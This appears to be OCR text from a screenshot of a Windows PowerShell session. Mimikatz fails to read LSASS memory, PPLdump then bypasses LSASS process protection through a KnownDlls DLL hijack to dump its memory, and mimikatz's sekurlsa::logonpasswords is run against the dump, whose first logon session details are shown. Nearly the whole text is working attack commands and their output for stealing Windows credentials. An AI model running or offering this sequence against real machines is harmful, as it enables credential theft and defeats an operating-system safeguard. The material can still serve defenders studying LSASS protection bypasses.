 选择 管理员: Windows PowerShell
C:\Users\buffer\Desktop>cd mimikatz
C:\Users\buffer\Desktop\mimikatz>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 May 12 2021 23:10:18
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz # exit
Bye!
C:\Users\buffer\Desktop\mimikatz>cd ..
C:\Users\buffer\Desktop>PPLdump.exe -v lsass lsass.dmp
[*] Found a process with name 'lsass' and PID 836
[*] Requirements OK
[*] DLL to hijack: EventAggregation.dll
[*] Impersonating SYSTEM...
[*] Created Object Directory: '\GLOBAL??\KnownDlls'
[*] Created Symbolic link: '\GLOBAL??\KnownDlls\EventAggregation.dll'
[*] Created symbolic link: '\??\GLOBALROOT -> \GLOBAL??'
[*] DefineDosDevice OK
[*] Impersonating SYSTEM...
[+] The symbolic link was successfully created: '\KnownDlls\EventAggregation.dll' -> '\KernelObjects\EventAggregation.dl
l'
[*] Mapped payload DLL to: '\KernelObjects\EventAggregation.dll'
[*] Started protected process, waiting...
(DLL) [*] DLL loaded.
(DLL) [*] KnownDll entry 'EventAggregation.dll' removed.
(DLL) [+] DumpProcessMemory: SUCCESS
+] Dump successfull! :)
C:\Users\buffer\Desktop>
lsass.dmp
PPLdump
mimikatz 2.2.0 x64 (oe.eo)
mimikatz # sekurlsa::minidump C:\Users\buffer\Desktop\lsass.dmp
Switch to MINIDUMP : 'C:\Users\buffer\Desktop\lsass.dmp'
mimikatz # sekurlsa::logonpasswords full
Opening : 'C:\Users\buffer\Desktop\lsass.dmp' file for minidump...
Authentication Id : 0 ; 248199 (00000000:0003c987)
Session           : Interactive from 1
User Name         : buffer
Domain            : DESKTOP-J3KUL90
Logon Server      : DESKTOP-J3KUL90